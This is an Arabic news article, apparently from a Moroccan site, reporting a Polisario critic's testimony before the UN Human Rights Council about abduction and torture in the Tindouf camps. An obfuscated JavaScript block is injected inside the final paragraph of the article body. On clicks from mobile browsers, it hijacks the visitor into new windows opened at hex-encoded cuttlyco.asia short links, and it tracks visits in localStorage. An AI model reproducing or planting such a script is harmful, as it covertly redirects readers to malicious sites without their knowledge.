					</span></span><span class="date meta-item tie-icon">6 مارس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 331 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			<p>ندد المدافع عن حقوق الإنسان بمخيمات تندوف والمعارض لقيادة “البوليساريو”، الفاضل ابريكة، اليوم الجمعة، أمام مجلس حقوق الإنسان بجنيف بالقمع والانتهاكات الخطيرة التي ترتكبها قيادة الانفصاليين ضد ساكنة مخيمات تندوف برعاية من الحكومة الجزائرية.</p>
<p>وحمل ابريكة، في مداخلة له في إطار الدورة ال43 لمجلس حقوق الإنسان بقصر الأمم المتحدة، المسؤولية القانونية للجزائر فيما يخص الانتهاكات التي يرتكبها القادة الانفصاليون والأجهزة الجزائرية ضد الصحراويين في مخيمات تندوف، وأدان صمت ما يسمى بالمدافعين عن الشعب الصحراوي عن الخروقات المرتكبة ضد الصحراويين من قبل زعماء البوليساريو، بتواطؤ مع مصالح الأمن الجزائرية من أجل إسكات، بالحديد والنار، كل صوت معارض في هذه المخيمات .</p>
<p>وقد تم مؤخرا إطلاق سراح الفاضل ابريكة، وهو مدون ومدافع عن حقوق الإنسان ومعارض لقيادة البوليساريو ، من المعتقلات السرية للبوليساريو، حيث عانى طيلة ما يناهز خمسة أشهر، رفقة مدونين اثنين، هما محمد محمود زيدان ومولاي عبا بوزيد، من أقسى ضروب التعذيب الجسدي والنفسي بسبب إدانتهم عبر وسائل التواصل الاجتماعي للانتهاكات الجسيمة التي يرتكبها قادة البوليساريو، ولفساد زعماء الانفصاليين واستغلالهم لبؤس سكان المخيمات لخدمة مصالحهم الشخصية.</p>
<p>وقال ابريكة أمام أعضاء مجلس حقوق الإنسان إن &#8220;جسدي لايزال يحمل آثار الجروح وعلامات التعذيب الذي عانيته خلال الخمسة أشهر الأخيرة من سنة 2019 في المعتقلات السرية التي تديرها البوليساريو برعاية من الحكومة الجزائرية.&#8221;</p>
<p>وندد على الخصوص بالقمع الممارس ضد حرية الرأي والتعبير في هذه المخيمات. وقال “فهناك لا مجال للكلام عن شيء إسمه حرية الرأي والتعبير، وكل الأصوات المعارضة للبوليساريو مصيرها التنكيل”.</p>
<p>وأوضح أنه اختطف من طرف مسلحي البوليساريو، مع اثنين من زملائه، هما الصحفي محمود زيدان والمدون مولاي أبا بوزيد “بسبب إدانتنا عبر وسائط التواصل الاجتماعي للانتهاكات الجسيمة التي يرتكبها قادة البوليساريو، حيث تم احتجازنا خارج القانون في أماكن مجهولة، تعرضنا فيها لشتى أنواع التعذيب والتنكيل”.</p>
<p>وقال ان &#8220;اختطافي جاء أيضا كانتقام من طرف المخابرات الجزائرية الذين شاركوا في استنطاقي وتعذيبي، فقط لأنني تجرأت على تنظيم وقفة احتجاجية أمام سفارة الجزائر بمدريد للمطالبة بالكشف عن مصير ابن عمي وأحد قياديي جبهة البوليساريو الخليل أحمد ابريه المختفي قسرا منذ اختطافه سنة 2009 من طرف المخابرات الجزائرية بالجزائر العاصمة”.</p>
<p>وأعرب عن استغرابه إزاء سكوت &#8220;من يسمون أنفسهم مدافعين عن حقوق الشعب الصحراوي الذين يصابون بالخرص كلما تعلق الأمر بالانتهاكات المرتكبة في حق صحراويي المخيمات من طرف البوليساريو والأجهزة الجزائرية، التي تستغل غياب أية آليات للانتصاف والحماية للتمادي في قمع أي صوت معارض أو رأي مختلف”.</p>
<p>ودعا بهذا الخصوص مجلس حقوق الإنسان وكذا المجتمع الدولي إلى الضغط على الجزائر من أجل تحمل مسؤوليتها القانونية كبلد مضيف للساكنة الصحراوية في تندوف.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">6 مارس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 331 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-03-06T20:03:14+01:00","datePublished":"2020-03-06T20:03:14+01:00","dateModified":"2020-03-06T20:03:14+01:00","headline":"\u0645\u0639\u0627\u0631\u0636 \u0644\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648 \u0623\u0645\u0627\u0645 \u0645\u062c\u0644\u0633 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646: \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0645\u0633\u0624\u0648\u0644\u0629 \u0639\u0646 \u0642\u0645\u0639 \u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a\u064a\u0646 \u0628\u062a\u0646\u062f\u0648\u0641","name":"\u0645\u0639\u0627\u0631\u0636 \u0644\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648 \u0623\u0645\u0627\u0645 \u0645\u062c\u0644\u0633 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646: \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0645\u0633\u0624\u0648\u0644\u0629 \u0639\u0646 \u0642\u0645\u0639 \u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a\u064a\u0646 \u0628\u062a\u0646\u062f\u0648\u0641","keywords":[],"url":"https:\/\/www.adwae.net\/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82\/","description":"\u0646\u062f\u062f \u0627\u0644\u0645\u062f\u0627\u0641\u0639 \u0639\u0646 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0628\u0645\u062e\u064a\u0645\u0627\u062a \u062a\u0646\u062f\u0648\u0641 \u0648\u0627\u0644\u0645\u0639\u0627\u0631\u0636 \u0644\u0642\u064a\u0627\u062f\u0629 \u201c\u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648\u201d\u060c \u0627\u0644\u0641\u0627\u0636\u0644 \u0627\u0628\u0631\u064a\u0643\u0629\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629\u060c \u0623\u0645\u0627\u0645 \u0645\u062c\u0644\u0633 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0628\u062c\u0646\u064a\u0641 \u0628\u0627\u0644\u0642\u0645\u0639 \u0648\u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0631\u0629 \u0627\u0644\u062a\u064a \u062a\u0631\u062a\u0643\u0628\u0647\u0627 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u064a\u0646 \u0636\u062f \u0633\u0627\u0643\u0646\u0629 \u0645\u062e","copyrightYear":"2020","articleSection":"\u0633\u064a\u0627\u0633\u064a\u0629","articleBody":"\u0646\u062f\u062f \u0627\u0644\u0645\u062f\u0627\u0641\u0639 \u0639\u0646 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0628\u0645\u062e\u064a\u0645\u0627\u062a \u062a\u0646\u062f\u0648\u0641 \u0648\u0627\u0644\u0645\u0639\u0627\u0631\u0636 \u0644\u0642\u064a\u0627\u062f\u0629 \u201c\u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648\u201d\u060c \u0627\u0644\u0641\u0627\u0636\u0644 \u0627\u0628\u0631\u064a\u0643\u0629\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629\u060c \u0623\u0645\u0627\u0645 \u0645\u062c\u0644\u0633 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0628\u062c\u0646\u064a\u0641 \u0628\u0627\u0644\u0642\u0645\u0639 \u0648\u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0631\u0629 \u0627\u0644\u062a\u064a \u062a\u0631\u062a\u0643\u0628\u0647\u0627 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u064a\u0646 \u0636\u062f \u0633\u0627\u0643\u0646\u0629 \u0645\u062e\u064a\u0645\u0627\u062a \u062a\u0646\u062f\u0648\u0641 \u0628\u0631\u0639\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629.\n\n\u0648\u062d\u0645\u0644 \u0627\u0628\u0631\u064a\u0643\u0629\u060c \u0641\u064a \u0645\u062f\u0627\u062e\u0644\u0629 \u0644\u0647 \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u064443 \u0644\u0645\u062c\u0644\u0633 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0628\u0642\u0635\u0631 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u064a\u0629 \u0644\u0644\u062c\u0632\u0627\u0626\u0631 \u0641\u064a\u0645\u0627 \u064a\u062e\u0635 \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0648\u0646 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u0636\u062f \u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a\u064a\u0646 \u0641\u064a \u0645\u062e\u064a\u0645\u0627\u062a \u062a\u0646\u062f\u0648\u0641\u060c \u0648\u0623\u062f\u0627\u0646 \u0635\u0645\u062a \u0645\u0627 \u064a\u0633\u0645\u0649 \u0628\u0627\u0644\u0645\u062f\u0627\u0641\u0639\u064a\u0646 \u0639\u0646 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a \u0639\u0646 \u0627\u0644\u062e\u0631\u0648\u0642\u0627\u062a \u0627\u0644\u0645\u0631\u062a\u0643\u0628\u0629 \u0636\u062f \u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a\u064a\u0646 \u0645\u0646 \u0642\u0628\u0644 \u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648\u060c \u0628\u062a\u0648\u0627\u0637\u0624 \u0645\u0639 \u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u0625\u0633\u0643\u0627\u062a\u060c \u0628\u0627\u0644\u062d\u062f\u064a\u062f \u0648\u0627\u0644\u0646\u0627\u0631\u060c \u0643\u0644 \u0635\u0648\u062a \u0645\u0639\u0627\u0631\u0636 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u062e\u064a\u0645\u0627\u062a .\n\n\u0648\u0642\u062f \u062a\u0645 \u0645\u0624\u062e\u0631\u0627 \u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d \u0627\u0644\u0641\u0627\u0636\u0644 \u0627\u0628\u0631\u064a\u0643\u0629\u060c \u0648\u0647\u0648 \u0645\u062f\u0648\u0646 \u0648\u0645\u062f\u0627\u0641\u0639 \u0639\u0646 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0648\u0645\u0639\u0627\u0631\u0636 \u0644\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648 \u060c \u0645\u0646 \u0627\u0644\u0645\u0639\u062a\u0642\u0644\u0627\u062a \u0627\u0644\u0633\u0631\u064a\u0629 \u0644\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648\u060c \u062d\u064a\u062b \u0639\u0627\u0646\u0649 \u0637\u064a\u0644\u0629 \u0645\u0627 \u064a\u0646\u0627\u0647\u0632 \u062e\u0645\u0633\u0629 \u0623\u0634\u0647\u0631\u060c \u0631\u0641\u0642\u0629 \u0645\u062f\u0648\u0646\u064a\u0646 \u0627\u062b\u0646\u064a\u0646\u060c \u0647\u0645\u0627 \u0645\u062d\u0645\u062f \u0645\u062d\u0645\u0648\u062f \u0632\u064a\u062f\u0627\u0646 \u0648\u0645\u0648\u0644\u0627\u064a \u0639\u0628\u0627 \u0628\u0648\u0632\u064a\u062f\u060c \u0645\u0646 \u0623\u0642\u0633\u0649 \u0636\u0631\u0648\u0628 \u0627\u0644\u062a\u0639\u0630\u064a\u0628 \u0627\u0644\u062c\u0633\u062f\u064a \u0648\u0627\u0644\u0646\u0641\u0633\u064a \u0628\u0633\u0628\u0628 \u0625\u062f\u0627\u0646\u062a\u0647\u0645 \u0639\u0628\u0631 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0644\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u062c\u0633\u064a\u0645\u0629 \u0627\u0644\u062a\u064a \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0642\u0627\u062f\u0629 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648\u060c \u0648\u0644\u0641\u0633\u0627\u062f \u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u064a\u0646 \u0648\u0627\u0633\u062a\u063a\u0644\u0627\u0644\u0647\u0645 \u0644\u0628\u0624\u0633 \u0633\u0643\u0627\u0646 \u0627\u0644\u0645\u062e\u064a\u0645\u0627\u062a \u0644\u062e\u062f\u0645\u0629 \u0645\u0635\u0627\u0644\u062d\u0647\u0645 \u0627\u0644\u0634\u062e\u0635\u064a\u0629.\n\n\u0648\u0642\u0627\u0644 \u0627\u0628\u0631\u064a\u0643\u0629 \u0623\u0645\u0627\u0645 \u0623\u0639\u0636\u0627\u0621 \u0645\u062c\u0644\u0633 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0625\u0646 \"\u062c\u0633\u062f\u064a \u0644\u0627\u064a\u0632\u0627\u0644 \u064a\u062d\u0645\u0644 \u0622\u062b\u0627\u0631 \u0627\u0644\u062c\u0631\u0648\u062d \u0648\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u062a\u0639\u0630\u064a\u0628 \u0627\u0644\u0630\u064a \u0639\u0627\u0646\u064a\u062a\u0647 \u062e\u0644\u0627\u0644 \u0627\u0644\u062e\u0645\u0633\u0629 \u0623\u0634\u0647\u0631 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0645\u0646 \u0633\u0646\u0629 2019 \u0641\u064a \u0627\u0644\u0645\u0639\u062a\u0642\u0644\u0627\u062a \u0627\u0644\u0633\u0631\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062f\u064a\u0631\u0647\u0627 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648 \u0628\u0631\u0639\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629.\"\n\n\u0648\u0646\u062f\u062f \u0639\u0644\u0649 \u0627\u0644\u062e\u0635\u0648\u0635 \u0628\u0627\u0644\u0642\u0645\u0639 \u0627\u0644\u0645\u0645\u0627\u0631\u0633 \u0636\u062f \u062d\u0631\u064a\u0629 \u0627\u0644\u0631\u0623\u064a \u0648\u0627\u0644\u062a\u0639\u0628\u064a\u0631 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u062e\u064a\u0645\u0627\u062a. \u0648\u0642\u0627\u0644 \u201c\u0641\u0647\u0646\u0627\u0643 \u0644\u0627 \u0645\u062c\u0627\u0644 \u0644\u0644\u0643\u0644\u0627\u0645 \u0639\u0646 \u0634\u064a\u0621 \u0625\u0633\u0645\u0647 \u062d\u0631\u064a\u0629 \u0627\u0644\u0631\u0623\u064a \u0648\u0627\u0644\u062a\u0639\u0628\u064a\u0631\u060c \u0648\u0643\u0644 \u0627\u0644\u0623\u0635\u0648\u0627\u062a \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0644\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648 \u0645\u0635\u064a\u0631\u0647\u0627 \u0627\u0644\u062a\u0646\u0643\u064a\u0644\u201d.\n\n\u0648\u0623\u0648\u0636\u062d \u0623\u0646\u0647 \u0627\u062e\u062a\u0637\u0641 \u0645\u0646 \u0637\u0631\u0641 \u0645\u0633\u0644\u062d\u064a \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648\u060c 